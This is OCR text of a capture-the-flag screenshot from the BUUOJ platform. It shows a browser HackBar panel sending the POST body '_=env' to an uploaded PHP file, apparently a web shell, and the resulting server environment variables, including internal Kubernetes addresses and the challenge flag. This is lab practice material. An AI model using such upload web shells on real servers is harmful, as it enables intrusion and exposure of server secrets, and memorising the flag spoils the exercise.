 ArrayKUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.240.0.1:443 HOSTNAME=out APACHE_RUN_DIR=/var/run/apache2 APACHE_PID_FILE=/var/run/apache2/apache2.pid
KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp
APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APACHE_RUN_USER=www-data APACHE_RUN_GROUP=www-data APACHE_LOG_DIR=/var/log/apache2 KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443 KUBERNETES_SERVICE_HOST=10.240.0.1 PWD=/var/www/html/upload FLAG=flag{a23253fd-5a41-4e0b-972c-f07270c8e8b6}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 Tamper HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://a802944d-99f6-4343-990d-f6faf8c2efde.node5.buuoj.cn:81/upload/4247b8a5da98794f37ad36c75aaa5631.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_=env
Name
Upgrade-Insecure-Requests
Value
1